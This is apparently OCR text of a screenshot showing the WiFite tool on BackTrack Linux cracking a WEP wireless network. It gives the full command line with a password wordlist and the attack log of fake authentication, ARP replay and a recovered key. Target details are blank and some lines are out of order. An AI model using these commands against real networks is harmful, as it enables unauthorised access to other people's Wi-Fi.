 Applications Places System
Tue Oct 25, 10:27 PM
WiFite
[+] using dictionary "/pentest/passwords/wordlists/darkc0de.lst"
[+] set wep attack wait time: unlimited
[+] set wpa handshake wait time: 5 minutes
[+] set WEP replay pps: 550/sec
[+] searching for devices in monitor mode...
[+] using interface "mon0"
[+] waiting 1 seconds for targets to appear, press Ctrl+C to skip the wait
targets and 2 clients found
[+] targeting:
[+] attacking
[endless] fake authentication successful :)
[endless] started arp replay attack on Ctrl+C for options
[endless] started cracking WEP key (+9000 ivs)
[endless] arp replay attack on captured ivs cracking...
[endless] wep key found for
[endless] the key is saved in log.txt
[+] attack is complete: 1 cracked
[+] session summary:
-cracked WEP key for the key is:
[!] close this window at any time to exit wifite
NUX
root@bt: /pentest/wireless/wifite
File Edit View Terminal Help
[+] wireless devices: "wlan0 Broadcom 4318 b43 - [phy0], mon0 Broadcom 4318 b4
3 - [phy0]"
[+] executing: ./wifite.py -i mon0 -nowpa -all -d /pentest/passwords/wordlists/d
arkc0de.lst -wepw 10 -wpaw 5 -pps 500 xterm
^Z
[2]+ Stopped ./wifite.py
root@bt:/pentest/wireless/wifite# ./wifite.py
WiFite r82
mass WEP/WPA cracker
designed for backtrack4
[+] WARNING: recommended packages/apps were not found pyrit
[+] launching gui interface
[+] wireless devices: "wlan0 Broadcom 4318 b43 - [phy0], mon0 Broadcom 4318 b4
3 - [phy0]"
[+] executing: ./wifite.py -i mon0 -nowpa -all -d /pentest/passwords/wordlists/d
arkc0de.lst -wepw 0 -wpaw 5 -pps 550 xterm
root@bt: /pentest/wire...
[WiFite]
WiFite